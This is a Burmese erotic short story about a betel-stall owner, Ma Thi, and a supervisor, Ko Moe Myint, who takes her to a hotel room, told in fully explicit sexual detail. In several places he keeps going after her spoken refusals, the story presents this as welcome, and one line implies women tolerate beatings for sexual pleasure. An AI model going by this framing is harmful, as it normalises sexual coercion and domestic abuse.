<p>သူဌေးလာလျှင်လဲ နာရီဝက်ခန့်သာ နေတတ်သည်ကို မသီက သတိထားမိသည်။ သူ့အကိုရောက်သည့် အချိန်တော့ မသီကို ကွမ်းလာမပို့ခိုင်းတတ်ပေ။ ဒီလိုနဲ့ ကွမ်းယာပို့ရင်း ရင်းနီးလာသည်။ သူ့နာမည်က ကိုမိုးမြင့်။ မသီထက် ငယ်သည်။ မသီ စကားပြောရဲလာသည်။ တနေ့တော့ မသီက စပ်စုကြည့်သည်။ “ ကိုမိုးမြင့်တို့က ပြောတော့လဲ ပညာတတ် ပြောတာကလဲ ကြမ်းလိုက်တာ” “ဟုတ်တယ်ဗျ။ ကျနော်အုပ်ချုပ်နေတဲ့ သူတွေက ပညာတတ်တွေမှ မဟုတ်တာ။ ကြမ်းကြမ်းလေးပြောမှ အဆင်ပြေတယ်၊ တော်တန်ရုံပြောရင် ပန်းနဲ့ပေါက်သလောက်ပဲ ထင်နေကြတာ” “မသီကျတော့ နားထောင်ရတာ တမျိုးကြီးဖြစ်နေတာပေါ့” “ခင်များက မိန်းကလေးလေ၊ ပြီးတော့ အပျိုကြီး၊ ကျနော်တို့အလုပ်မှာက ယောက်ျားလေးတွေလေ၊ ဒီလို ပြောမှ မသာတွေက ရတာ၊ ယောက်ျားလေးရှိတဲ့ နေရာကဒီလိုပါပဲ၊ ဟိုကိစ္စတော့ နည်းနည်းပါတာပေါ့” ။</p>
<p>“ အမလေး ဒီလိုကြီးလား” “ဟုတ်တယ်” ကျမလည်းအားနေရင် သူ့ဆီ ကွမ်းယာသွားပို့တယ်။ သူက ပိုက်ဆံပေးပါတယ်။ ကျမက အလကားကျွေးလည်း မစားပါ။ ထို့ကြောင့်ပင် “ကိုမိုးမြင့် ကျမက ဆေးခပ်ထားမှာ ကြောက်လို့လား” “ကျနော်က ဆေးမတိုးဘူး၊ ခင်များ ဆေးခပ်လဲ ခင်များပဲခံရမှာ” “အမလေး မခပ်ရဲပါဘူးရှင်” တကယ်တော့ သူ့အလုပ်သမားများ လာရောက်ကွမ်းဝယ်ကြ၍သာ ဆိုင်ကရောင်းရသည်။ ထို့ကြောင့် သူတို့ကို ကျေးဇူးတင်၍ အလကားကျွေးခြင်း ဖြစ်သည်။ ကွမ်းယာဆိုင်ဖွင့်ထားတာ ဆိုတော့လဲ ယောက်ျားလေးတွေ လာကြတာပေါ့။ အပျိုကြီးဆိုတော့လဲ ရိသဲ့သဲ့တော့ အလုပ်ခံရတယ်။ လွန်လာတဲ့အခါ ကျမလဲ အော်ပစ်တယ်။ အဲဒီလိုလူတွေ မရောင်းရလဲ နေပါစေပေါ့။</p>
<p>တဖြေးဖြေးနဲ့ ကျမရဲ့ ကွမ်းယာဆိုင်လေး ရောင်းအားက ကောင်းလာတယ်။ ပိုက်ဆံလေး စုမိလာတာပေါ့ တနေ့ ကိုမိုးမြင့်ဆီကို ကွမ်းယာသွားပို့ရင်း “ အပျိုကြီး ဟိုနေ့ကရန်ဖြစ်နေတာ ကြားလိုက်တယ်” “ဒီလိုပဲလေ” “ဟိုက မူးရူးပြီး တစ်ခုခုလုပ်သွားရင် ဘယ်လိုလုပ်မလဲ” “လုပ်လို့ရမလား ပြန်ချမှာပေါ့” ကျမလည်း အညာသူပီပီ ပြန်ပြောလိုက်တယ်။ “ ခင်များဘော်ဒီနှင့်ဗျာ ပြန်လုပ်လို့ ဘယ်လွယ်မလဲ” “အမယ် လူကပိန်ပေမယ့် အားရှိတယ်” “ လက်တဖက်နှင့် ဆွဲရမ်းလိုက်ရင်တောင် လွင့်ထွက်သွားမယ့် ပုံကများ” “ လူများအထင်သေးလို့၊ ရှင်တို့လို ဘီယာဖော ဖောနေသူမှတ်နေလား” “ ဟောဗျာ ဘီယာဖောလား ဘာလား သိရအောင် ခင်များကို လက်တဖက်နှင့် တွန်းလှဲလို့ရတယ်” “အံမယ် ရမယ်ထင်လို့လား”။</p>
<p>ကိုမိုးမြင့်ထလာပြီး ကျမရဲ့လက်ကို တချက်ကိုင်လိုက်ကာ “ ရုန်းကြည့်လိုက်လေ” မည်သို့မျှ ရုန်းမရပေ။ ရုန်းရင်းပင် သူ့ရင်ခွင်ထဲ ရောက်သွားသည်။ သူ့ရင်ခွင်ထဲရောက်ပြီး ကျမရဲ့ဖင်ကို သူ့ဟာကြီးနဲ့ ထောက်မိပြန်သည်။“အာ လွှတ်တော့ ကိုမိုးမြင့်၊ လူတွေ မြင်မယ်” “ဘာမှမစိုးရိမ်နဲ့ ကျနော့်ရုံးခန်းက လူမမြင်ရပါဘူးဗျာ” လူမြင်မှာပဲ စိုးရိမ်မိသည်။ ကျမစိတ်တွေ တမျိုးကြီး ဖြစ်သွားရသည်။ ကိုမိုးမြင့်က ကျမအပေါ် မရိုးသားမှန်း သိသွားရသည်။ သို့သော် ကျမက စိတ်မဆိုးမိပေ။ နောက်နေ့တွေလဲ ကွမ်းယာသွားပို့မြဲပါ။ တနေ့ ကိုမိုးမြင့်က အလုပ်သမားတွေကို ပိုက်ဆံရှင်းသည်ကို တွေ့သည်။ ATMကဒ်ကိုမြင်လိုက်ပြီး ကျမလည်း ပိုက်ဆံကိုစုကာ ATM ကဒ်ထဲ ထည့်ထားလျှင်ကောင်းမည်ဟု တွေးလိုက်သည်။</p>
<p>“ကိုမိုးမြင့် ATM ကဒ်လုပ်ရတာ လွယ်လား” “လွယ်ပါတယ်၊ တချို့ဘဏ်က စောင့်ရတယ်၊ တချို့ဘဏ်က တစ်ခါတည်း လုပ်ပေးတယ်” “ ကျမလဲATMကဒ်လုပ်ချင်တာ” “ မြို့ထဲမှာလုပ်ရမှာပဲ၊ ဒီမှာက စက်တွေပဲရှိပြီး၊ ဘဏ်မှမရှိတာ” “က်မက ဘဏ္ကို သြားရမွာလား” “ ဟုတ်တယ်၊ လူကိုယ်တိုင်သွားရမယ်” “ ငွေစုရင်ကော” “ငွေက လွှဲပေးလို့ရတယ်လေ” “ ဟုတ်လား ကျမလဲ ATMကဒ် လုပ်ချင်တယ်” “မြို့ထဲကို သွားလုပ်လေ” “ကျမ မြို့ထဲမသွားတတ်ဘူး” “ အဲဒါဆိုရင် ကျနော် မနက်ဖြန် ဘဏ်သွားမှာ လိုက်ခဲ့လေ” “မနက်ဖြန် ကိုမိုးမြင့်သွားမယ့်အချိန် ပြော၊ ကျမလည်း လိုက်မယ်” “ လိုက်ခဲ့လေ” “ကျမ ဒီကတော့ မလိုက်ရဲဘူး၊ လမ်းထိပ်က စောင့်မယ်” “ပြီးရော” ညကျတော့ ယောင်းမကို “ယောင်းမ ငါငွေစုစာအုပ်လုပ်မလို့ မြို့ထဲခနသွားမယ်၊ ဆိုင်ခနစောင့် ပေး”။</p>
<p>“ဘဏ်တွေကကြာတယ်နှော်” “ အေးး ယောင်းမ ပြီးတာနှင့် ပြန်လာခဲ့မယ်” “အင်းး ယောင်းမ” မနက်ကျတော့ ရှစ်နာရီလောက် ကျမက လမ်းထိပ်ကိုထွက်တယ်၊ ကိုမိုးမြင့်ဆီ ဖုန်းဆက်တော့ ကိုမိုးမြင့်က သူလာနေပြီ ပြောတယ်။ နာရီဝက်လောက် နောက်ကျပြီးမှ ရောက်လာတယ်။ ကျမရဲ့ဗိုက်ထဲ မနက်က စားထားတာက ရစ်နေပြီ။ ကားပေါ်ရောက်ပြီး လမ်းတဝက်လောက်မှ ဝမ်းက သွားချင်လာတယ် &#8220;ကိုမိုးမြင့် ဒီနားလက်ဖက်ရည်ဆိုင်လေး ဘာလေးရှိလား” “ဒီနားမှာ လက်ဖက်ရည်ဆိုင် မရှိဘူးလေ၊ ဘာလုပ်မလို့လဲ” “က္မ ဗိုကၷာလာလို့” “ဟောဗျာ” ကျနော် တနေရာမှာ ရပ်ပေးမယ်။ “အာလမ်းမကြီးမှာ” “ကြံကြံဖန်ဖန် ခင်များကလည်း လမ်းမကြီးပေါ် ရပ်မလား” ကိုမိုးမြင့်က ကားမောင်းရင်း ဟိုကြည့်ဒီကြည့်နှင့်မောင်းပြီး ဟိုတယ်တစ်ခုကိုတွေ့ပြီး ဝင်ရပ်လိုက်တယ်။</p>
<p>ဟိုတယ်က ကောင်လေးတစ်ယောက် ထွက်လာတယ်။ “ညီလေး ဒီအမကို အခန်းအရင် လိုက်ပြလိုက်ပါ။ ငါ Reception သွားလိုက်မယ်” “ဟုတ်ကဲ့အကို” ကျမလည်း ကောင်လေးနောက်ကို လိုက်သွားလိုက်တယ်။ ကောင်လေး က အခန်းကိုပြတော့ “ရပြီမောင်လေး” ကောင်လေးကိုပြောပြီး အခန်းထဲဝင်ကာ အိမ်သာခန်းထဲဝင်ရတယ်။ အိမ်သာတက်ပြီးမှ ပေါ့ပါးသွားတယ်။ အားလုံးသန့်ရှင်းရေးလုပ်ပြီး အခန်းထဲဝင်လာတော့ ကိုမိုးမြင့်ကို တွေ့ရပြီး “ဟင်… ကိုမိုးမြင့် ဒီအခန်းထဲ ရောက်နေပါလား” “ဟုတ်တယ်လေ ခင်များ အိမ်သာတက်တာ အခန်းကို ငှားလိုက်ရတယ်” “ဟော့ တော်” “ငှားပြီးမှတော့ မထူးဘူး ခနနေဦးမယ်” “အော် အမ်” ဘာပြောရမှန်း မသိတော့ပေ။</p>
<p>“ကိုမိုးမြင့် အခန်းက တနေ့လုံး ငှားရတာလား” “မဟုတ်ဘူး လေးနာရီပဲ” “အော်” “လာဗျာ မသီ” “ဟင် ဘာလုပ်မလို့လဲ” “ဟိုတယ်ရောက်မှတော့ ခနနားပြီးမှ သွားကြမယ်” “ကိုမိုးမြင့် နားရင်နားလေ” “လာပါဗျာ” ကိုမိုးမြင့်က ကျမကို အိပ်ရာပေါ် ဆွဲခေါ်တော့တယ် &#8221; ကိုမိုးမြင့် မဖြစ်ဘူးနှော်” “ဘာဖြစ်လို့လဲ” “အာ ကိုမိုးမြင့်နှော်” “လာပါ မသီရာ” ကိုမိုးမြင့်က ကျမကိုပွေ့ချီပြီး ကုတင်ပေါ်ခေါ်သွားကာ ပက်လက်လှဲချလိုက်တယ်။ ကျမရင်ထဲ စိုးရိမ်ထိတ်လန့်ခြင်းတဝက် ရင်ခုန်ခြင်း တဝက်နဲ့ပေါ့။ ကျမလည်း တွေးလိုက်ပြီ ဒီအခြေအနေရောက်မှတော့ ကျမလည်း အဘုခံရတော့မည်ကိုပေါ့ အိပ်ရာထဲ ကိုမိုးမြင့်က ဘေးကအိပ်ပြီး ကျမကိုဖက်ထားတယ်။ ပေါင်တချောင်းတောင် တင်ထားတယ်။</p>
<p>ခက်တာက သူ့ဟာကြီးက ကျမပေါင်ကို လာထောက်နေတယ်။ ကြက်သီးတွေ ထပြီး အာတွေခြောက်လာတယ်။ “အပျိုကြီး ကြောက်နေတာလား” “ အာ… ကြောက်တာပေါ့ တစ်ခုခုဖြစ်သွားရင် ဘယ်လိုလုပ်မလဲ” “ မဖြစ်ရပါဘူး” “ဖြစ်ရင် တာဝန်ယူရမှာ” “အင်းး ယူမယ်၊ ဖြစ်လဲ မဖြစ်စေရဘူး” ကျမ ဘာမှဆက်မပြောတာ့ပေ။ ဒီကိစ္စမျိုးကို ကြုံဖူးချင်တာတော့ ရှိပေမယ့် ကိုယ်ဝန်ရသွားတာမျိုးကို မလိုချင်။ လင်လဲ မလိုချင်ပေ။ ကိုမိုးမြင့်က ကျမကိုနမ်းသည်။ အစကတော့ ပါးပြင်မှနဖူး၊ အဲဒီအထိ ကျမလည်း ငြိမ်ခံနိုင်သည်။ ထိုမှတဆင့် လည်ပင်းရောက်လာသောအခါ ကျမမှာ လုံးဝမခံနိုင်ပေ။ ယားလည်းယားသည်။ ကျမလည်း စိတ်ကပါလာသည်။ ဤတလော ကျမစိတ်တွေ ဖောက်ပြားနေသည်ကိုတော့ ကျမလည်း ဝန်ခံပါရစေ။</p>
<p>တဖြေးဖြေးနှင့် ကိုမိုးမြင့်က ကျမရဲ့အဝတ်ကိုချွတ်ရန် ကြံစည်လာပြီး အင်္ကျင်္ီနောက်ကျော ဇက်အား ဆွဲချသည်။ နောက်တော့ ဘရာချိတ်ကိုပါ ဖြုတ်တော့သည်။ အင်္ကျင်္ီကိုမတင်တော့ ကျမလည်း ရှက်သည်။ ကျမရဲ့နို့ပိန် သေးသေး ပြားကပ်ကပ်ကို ဘရာစီယာနှင့် ကြီးချင်ယောင်ဆောင်ထားသည် မဟုတ်ပါလား။ သတိရပြီး အတင်းဆွဲအုပ်ဖုံးသော်လည်း မရတော့ပေ။ နို့ပိန်လေး ပေါ်လာသည်။ထိုနို့ပိန်လေးကိုပင် ကိုမိုးမြင့်က တပြွတ်ပြွတ်နဲ့ စို့သည်။ ကျမမှာ နို့စို့မခံဖူးပေ။ ယခုလို နို့စို့ခံရသည့်အခါ ကြက်သီးမွှေးညှင်း ထရုံမက ပိပိလည်း စိုရွဲသွားတော့သည်။ အတွင်းခံတို့ စိုလောက်ပြီ ကိုမိုးမြင့်က ကျမဝတ်ထားသော ထမီစကပ် အကွဲကြောင်းထဲ လက်ထည့်ပြီး ကျမအဖုတ်ကို အတွင်းခံဘောင်းဘီ အပေါ်ကနေပြီး လက်နှင့်ပွတ်လေရာ။</p>
<p>“အာ… ကိုမိုးမြင့် မလုပ်နဲ့တော့” အတွင်းခံဘောင်းဘီအပြင်ထိ စိုလာ၍ ကျမကပြောလိုက်သည်။ ကိုမိုးမြင့်က အတွင်းခံဘောင်းဘီကို ဆွဲချွတ်သည်။ ကျွတ်သွားသော ဘောင်းဘီကို ကုတင်ခြေရင်းကို ပစ်လိုက်သည်။ “မသီ “ “ဟင်” ကျမ အသံတုန်ပြီး ထူးလိုက်သည်။ “လုံချည်ညစ်ပတ်သွားမှာစိုးလို့မို့ ချွတ်လိုက်မယ်နှော်” ကျမ ဘာမှပြန်မပြောသေးခင် စကပ်ဇက်ကိုဆွဲချပြီး စကပ်ကို ချွတ်ပြန်သည်။ ကျမစကပ်ကို ဖိထားလျှင် ပြဲမည်စိုး၍ ခါးကြွပေးလိုက်ရသည်။ ထို့နောက် ကိုမိုးမြင့်က ကျမပေါင်ကြားဝင်လာပြီး ဒူးထောက်ထိုင်ကာ သူ့လီးကြီးကိုကိုင်ပြီး ကျမအဖုတ်ကို သေချာကြည့်လေရာ “ အာမကြည့်နဲ့လေ ကိုမိုးမြင့်” “ မသီဟာလေးက တော်တော်လေး သေးတာပဲ” မသီ တကယ်ရှက်သည်။ နို့သေးယုံမက အဖုတ်လေးပါသေးသည်။ တအုံလုံး လက်သုံးလုံးခန့်သာ ရှိသည်။ အလိုးမခံဖူးသေးသဖြင့် ပိပိအကွဲကြောင်းက ပူးပြီးကပ်နေသည်။</p>
<p>&#8220;ကိုမိုးမြင့် မလုပ်ချင်နေတော့၊ ပေါက်ကရတွေ ပြောမနေနဲ့ ကျမ ရှက်တယ်” “ဒါမျိုးမှ ကြိုက်တာ” ကိုမိုးမြင့်က သူ့လီးကိုကိုင်ပြီး အကွဲကြောင်းတလျောက် ချော်ထိုးထိုးလေရာ အရည်တွေထွက်ပြီး ချောကာ အစေ့ကိုထိလေသည်။ တခါမျှ ဤသို့မခံစားဖူးပေ။ လူကကော့ပြီး အပေါ်တက်လာသည်။ မသီမှာ ရှက်သွားရတယ်။ သူက မသီနို့ကို လျှာဖျားလေးနှင့် ထိတွေ့လိုက်တော့ မသီရဲ့ နို့သီးခေါင်းလေးက ချွန်လာသလို နို့တအုံလုံး ကြက်သီးဖုတွေ ထသွားရပြန်တယ်။ ကျင်တက်တက် ခံစားမှု့နှင့်အတူ အထိအတွေ့ရဲ့ ခံစားမှု့ရသတမျိုးကို ခံစားလိုက်ရပြန်တယ်။ အလိုလို ညည်းမိတယ်။ &#8221; အာ… ကျမ မနေတတ်ဘူး တော်ပြီ” ကိုမိုးမြင့်က ကျမရဲ့ နို့သီးခေါင်းဖျားလေးကို လျှာနှင့်ထိုးမွှေပြီး ယက်လိုက်။</p>
<p>နို့အုံတစ်ခုလုံးကို စို့လိုက်နဲ့ လုပ်လိုက်တဲ့အခါမှာတော့ မသီတစ်ယောက် အော်ညည်းသံများ ထွက်၍ပင်လာသည်။ ကိုမိုးမြင့်ရဲ့လက်က မသီရဲ့ ပိပိအပေါ်ကနေအုပ်ကာ ပွတ်ပေးလေတော့ မသီခဗျာ တွန့်ကနဲ့ဖြစ်သွားပြီး ပိပိတအုံလုံး စိုသွားသလို ခံစားလိုက်ရပြီး ရင်ထဲမှာ သိမ့်သိမ့်တုန်သွားရသည်။ အပေါ်မှ ပွတ်ရုံမက အကွဲကြောင်းတလျောက် တဖြေးဖြေး ပွတ်ပေးရာ ပိပိတအုံလုံး ကြွတက်လာလေသလား ထင်မှတ်ရအောင် ဖောင်းကြွလာခဲ့သည်။ အကွဲကြောင်းအလျောက် စုံဆန်လှုပ်ရှားပြီးနောက်မှာ အကွဲကြောင်းအပေါ်နား အစေ့နာရာ အနားကို လက်ခလယ်ဖြင့် ဖြေးဖြေးချင်း ပွတ်လေရာ “အာ့!အင်း ဟင်းးဟင်းးး” မိမိလုပ်ဖူးသော်လည်း ယခု အထိအတွေ့နှင့် မတူပေ၊ စိတ်တို့ ချက်ချင်းထကြွလာသည်။ မျက်လုံးစုံမှိတ် အော်ညည်းမိသည်။</p>
<p>ထိုစဉ်မှာပင် ကိုမိုးမြင့်သည် မသီ၏ နှုတ်ခမ်းအား စုပ်နမ်းလေရာ မသီလည်း စိတ်ပါလာပြီး ပြန်လည်စုပ်နမ်းလိုက်တော့သည်။ တဖြေးဖြေးနှင့် မသီရဲ့ ကာမစိတ်ကို တဖြေးဖြေး ထကြွလာအောင် လုပ်ဆောင်ပေးခြင်းကြောင့် မသီ၏ ကာမစိတ်တို့ အထွဋ်အထိပ်သို့ ရောက်ရှိလုနီးနီး ဖြစ်လာသည်။ ထိုသို့ဖြစ်နေစဉ်မှာပင် ကိုမိုးမြင့်က ရပ်ပစ်လိုက်သည်။ မသီလည်း မျက်လုံးဖွင့်ကြည့်လိုက်စဉ် ကိုမိုးမြင့်က အဝတ်တွေကို ချွတ်ပစ်လိုက်သည်ကို တွေ့လိုက်သည်။ မျက်လုံးက အလိုအလျောက်ပင် ကိုမိုးမြင့်၏ ပေါင်ကြားနေရာကို ကြည့်စဉ်မှာ ထောင်မတ်နေသော လီးကြီးအား တွေ့လိုက်ရသည်။ အပြင်တွင် ဤမျှကြီးမည်ဟု ထင်မှတ်မထားသော လီးသည် ငါးမတ်လုံးမျှမကနိုင်ပေ။ အရှည်သည်လည်း ခြောက်လက်မ စွန်းစွန်းရှိလောက်သည်။</p>
<p>ကိုမိုးမြင့်က မသီရဲ့ လက်ကိုကိုင်ပြီး လီးပေါ်တင်ပေးရာ မသီလည်း အယောင်ယောင် အမှားမှားပင် ကိုင်ထားမိသည်။ အထိအတွေ့မှာ တခြားသောနေရာများနှင့် မတူပေ။ ပူနွေးနွေးကလေးနှင့် တမျိုးလေး ဖြစ်ရသည်။ မသီရဲ့လက်ကို ဆုပ်ကိုင်ပြီး လက်ကို လီးအရင်းထိဆွဲချလိုက်ရာ နီရဲသောထိပ်ဖူးကြီးက ပေါ်လာကာ ဒစ်ကကားကားကြီးဖြစ်နေသည်။ ကြက်သီးထမိရသည်။ ဤမျှကြီးမည်ဟု ထင်မထားမိခဲ့ပေ။ “ဘယ်လိုလဲ မသီ” “အကြီးကြီးပဲနှော်” “ပုံမှန်လောက်ပါပဲ မသီရယ်” “ကျမက အရမ်းကြီးနေသလားလို့” “မသီက အပြင်မှာ မတွေ့ဖူးဘူးလား” “ မတွေ့ဖူးဘူး” “အဖုတ်ကို နမ်းပေးမယ်” “အာ… မလုပ်နဲ့” “မသီ ကြိုက်သွားမှာပါ” “အာ…” မသီ ရှက်သွားရပြန်သည်။ အမှန်တော့ အနမ်းခံကြည့်ချင်ခဲ့သည်။</p>
<p>ကိုမိုးမြင့်က ပေါင်ကြားကိုဝင်ကာ မျက်နှာအပ်တော့ မသိစိတ်၏လှုံ့ ဆော်မှု့ကြောင့် မသီမှာ ပေါင်ကို ဟလိုက်မိသည်။ ကိုမိုးမြင့်က မသီပေါင်ကို မတင်ပြီး စိုရွှဲနေသော မိမိရဲ့ပိပိအား လျှာနှင့်အပြားလိုက် ယက်လိုက်သောအခါ လူက တုန်ယင်သွားသည်၊ ပူနွေးစိုစွတ်သော လျှာက အကွဲကြောင်းတလျောက် ထိထိမိမိ ယက်သွားချေသည်။ ထိုနောက် လျှာဖျားက ပူးကပ်နေသော နှတ်ခမ်းနှစ်လွှာ အကွဲကြောင်းတလျောက် တိုးဝင်လာပြီး နှုတ်ခမ်းသားများအား ပွတ်ဆွဲသွားပြန်သည်။ ခါးက လေပေါ်ကြွသွားသည်။ ပိပိတို့ မော့ဖောင်းလာသည်။ လက်က အိပ်ရာခင်းကိုသာ တင်းတင်း ဆုပ်ကိုင်မိတော့သည်၊ တရှီးရှီးနဲ့ အရမ်းကောင်းနေသည်။ အစေ့ကို လျှာနှင့်ထိုးမွှေပြီး တပြွတ်ပြွတ် စုပ်ပြန်သည်။</p>
<p>&#8220;ကျမ ကျမ ပြီးတော့မယ် &#8221; တကယ်ပါ ဒီလိုပြီးသောအရသာမျိုး မတွေ့ဖူးသေးသော မသီအဖို့ စိတ်ထဲက ကျေနပ်မိတော့သည်၊ မသီလည်း ကြိုက်သွားတာကိုတော့ ဝန်ခံပါသည်။ “ ကိုမိုးမြင့် အဝှာလေ၊ အဝှာလုပ်ရင် အကာအကွယ်နဲ့ လုပ်ပေးပါနှော်” &#8221; ဟုတ်ကဲ့ပါ၊ ကျနော် ခနက ကွန်ဒွန်ယူလာခဲ့တယ်” ကိုမိုးမြင့်က ကွန်ဒွန်ဆိုတာကြီးကို ပြပြီးကိုဖောက်ကာ သူ့ရဲ့မာနေတဲ့လီးပေါ် စွပ်ချလိုက်သည်။ ထို့နောက် နောက်ထပ် အထုပ်တစ်ထုပ်ကို ဖောက်ပြီး စွပ်ထားသော ကွန်ဒုံးပေါ်မှာ သုပ်လိမ်းလိုက်သည်။ “ကိုမိုးမြင့် ဖြေးဖြေးလုပ်နှော်” “အင်းပါ မသီရဲ့ ” ကိုမိုးမြင့်က မသီပေါင်ကြားဝင်ပြီး ပိပိအဝကို ဂျေထပ်သုပ်ပြီး လီးတဲ့ကာ တဖြေးဖြေးနှင့် ဖိသွင်းလိုက်သည်။</p>
<p>“ဗျစ် ဗျစ် ဗျစ်” “အာ့ ဖြေးဖြေးး နည်းနည်းး နာတယ်” တဝက်တောင် မဝင်သေးပေ၊ နာတယ်ပြောပြီး မသီကညှစ်ထားသည်။ “စိတ်လျှော့ထား မသီ” “ဘယ်လို လျှော့ထားရမှာလဲ” ကိုမိုးမြင့်ကလည်း မသီရဲ့နို့ကိုစို့ပြီး မသီရဲ့ပိပိထဲကို ဖိထည့်လိုက်ရာ လီးက တင်းကြပ်ကြပ်ဆို့ဆို့ကြီးဝင်လာပြီး ပိပိအတွင်းသားများက နာကျင်နေတာကြောင့် ကိုမိုးမြင့်ကို ပြောလိုက်မိသည်။ &#8221; ကိုမိုးမြင့် စူးပြီးအောင့်နေတာပဲ ဖြေးဖြေးလုပ်ပါ” လီးကို တဆုံးအထိသွင်းပြီး မသီရဲ့ နှုတ်ခမ်းကိုနမ်းစုပ်ရင်း တဖြေးဖြေး ဖိချလိုက်သည်။ ကျပ်ကျပ်တည်းတည်း ပိပိလေးကို ကိုမြင့်ရဲ့လီးက ထိုးခွဲပြီး ဝင်လာတယ်။ မသီမှာ အသည်းအသန် အော်လိုက်ရသည်။ အဖုတ်တခုလုံး မီးစနှင့်ထိုးသလိုပင် ခံစားလိုက်ရသည်။ သို့သော် ကာမစိတ်များ ဖြစ်ပေါ်နေခြင်းကြောင့်လား မသိပေ။</p>
<p>ခနတာမျှသာ နာပြီး ကောင်းလာသည်။ မသီက ကိုမိုးမြင့်ရဲ့အနမ်းကို ဖက်၍ တုန့်ပြန်မိသည်။ ကိုမိုးမြင့်က နှုတ်ခမ်းလွှာကြားထဲ လျှာကို ထိုးထည့်လိုက်သည်။ ကိုမိုးမြင့်က စုပ်ဆွဲယူသည်။ ကိုမိုးမြင့်လျှာကို မသီက ပြန်စုပ်ဆွဲသည်။ မသီရဲ့စိတ်တို့ မတရားထန်လာသည်။ ကိုမိုးမြင့်က တဖတ်ဖတ်နှင့်လိုးမှ ကိုမိုးမြင့်ကို လွှတ်လိုက်သည်၊ စိတ်တို့ထန်ပြီး အဖုတ်ထဲမှ ပိပိနံရံတို့ လှုပ်ရှားကာ ညှစ်သကဲ့သို့ ဖြစ်လာသည်။ မသီလည်း စိတ်ထန်ပြီး မိမိနို့ကို ပွတ်ကာ ညည်းတော့သည်။ လီးဝင်သံက တဇွိတဗြိဗြိ မြည်လာသည်။ ပေါင်ချင်း ထိကပ်သံ တဖန်းဖန်းကြားလာရသည်။ ကိုမိုးမြင့်က မသီပေါင်ကိုမတင်ပြီး အပေါ်စီးက စိုက်ချလိုးတော့သည်။ လီးဝင်ချက်နက်သည်။ တချက်တချက် အောင့်သည်။ သို့သော် ခံရကောင်းလှသည်။</p>
<p>စိတ်ကမနေနိုင်၍ အစေ့ကို ပွတ်လိုက်သေးသည်။ အရမ်းကိုကောင်းနေသည်။ ကာမအရသာသည် ထိုသို့ရှိခြင်းကြောင့် တချို့သောမိန်းမများ အရိုက်ခံပြီး လင်ယောက်ျားကို ပေါင်းနေကြမှန်း သိတော့သည်။ မသီက ကြာကြာပင် အလိုးခံချင်လာသည်။ မိုးမြင့်ပြီးသွားမှာပင် စိုးရိမ်မိသည်။ ကိုမိုးမြင့်ကို ကြည့်လိုက်သည်။ မိုးမြင့်က မျက်စိစုံမှိတ်၍ တချက်ချင်း ဆောင့်လိုးသည်။ ပိပိနှုတ်ခမ်းသားများ အတွင်းသို့ လိပ်ဝင်သွားသလား မှတ်ရသည်။ ဒစ်ကားကြီးက နှုတ်ခမ်းသားအား ဆွဲယူသွားလိုက်၊ ပြန်ထုတ်လာလိုက်ပုံစံ ဖြစ်သည်။ အတွင်းသားတို့ အီဆိမ့်နေအောင် ကောင်းလှသည်။ မသီမှာ အားမရပေ။ ကိုမိုးမြင့်ကိုဆွဲဖက်ပြီး နှုတ်ခမ်းအား ပြန်စုပ်လိုက်သည်။ ဒူးထောက်၍ လိုးနေသောကိုမိုးမြင့်က ညောင်းလာဟန် ရှိသည်။</p>
<p>“ပုံစံပြောင်းရအောင် မသီ” “ဟုတ် ဘယ်လိုလုပ်မလဲ” “ ကုန်းပေးပါလား မသီ” “ဟုတ်” ကုန်း၍ခံသည်ကို ကြားဖူးသည်။ အောင့်သည်ဟုလည်း ကြားဖူးသည်၊ ထိုအချိန်တွင် အောင့်ရင်လည်း အောင့်စေတော့ဟု သဘောထားလိုက်သည်၊ ကိုမိုးမြင့်ခိုင်းသော ပုံစံမျိုးကိုမှန်း၍ ကုန်းလိုက်သည်။ ကိုမိုးမြင့်က မသီရဲ့ခါးကိုဖိ၍ ခွက်ခိုင်းသည်၊ ထိုသို့ခါးခွက်လျှင် ပိပိနှုတ်ခမ်းသားတို့ နောက်ပစ်ထွက်မည်ကို သိသည်၊ လီးက ပိပိနှုတ်ခမ်းကြား တရစ်ရစ်နဲ့ တိုးဝင်လာသည်။ အဆုံးထိမရောက်ခင်ပင် နည်းနည်းအောင့်သည်။ သို့သော် မသီက အောင့်အည်းသည်းခံလိုက်သည်။ အဆုံးထိဝင်သွားမှ ကိုမိုးမြင့်က ပြန်ဆွဲထုတ်ပြီး ဖြေးဖြေးချင်း သွင်းထုတ်လုပ်သည်။ တဖြေးဖြေးနှင့် အရသာတွေ့လာသည်။ ခါးကိုကိုင်ဆွဲပြီး တချက်ချင်းဆောင့်လာသည်။</p>
<p>တင်သားများကို ပွတ်ပေးပြီး ဆုပ်ကိုင်ကာ ဆောင့်လိုးလာသည်။ ပုံစံမတူသော အရသာကို ရရှိုပြန်သည်။ လီးက ပိုဝင်သလို ခံစားရသည် တဖတ်ဖတ် တဖွတ်ဖွတ်နှင့် အသံထွက်သလို မသီလည်း ညည်းမိရပြန်သည်။ ဆောင့်ချက်တို့ ပိုမြန်လာပြီးနောက် မသီမှာ တအာ့အာ့တရှီးးရှီး အော်ပြီး ပြီးသွားရတော့သည်။ မသီ ပြီးသွားပြီး မကြာမှီပင် ကိုမိုးမြင့်က နည်းနည်း ပိုကြမ်းလာပြီး လီးကို ဆွဲထုတ်သွားသည်။ ထိုနောက် လီးမှ အစွပ်အားဖြုတ်ကာ အမှိုက်ပုံးထဲ သွားထည့်ပြီး ရေချိုးခန်းဝင်သွားသည်။ ရေချိုးခန်းမှထွက်လာပြီး ကုတင်ပေါ်တက်လာကာ “မသီ နာသွားလား” “နာတာပေါ့၊ အောင့်နေတာပဲ” ” နောက်ရက်မှ သက်သာသွားမှာ” “အင်း” ကိုမိုးမြင့်က မသီကို သူ့ဖက်လှည့်ကာ နို့ကိုစို့ပြန်သည်။</p>
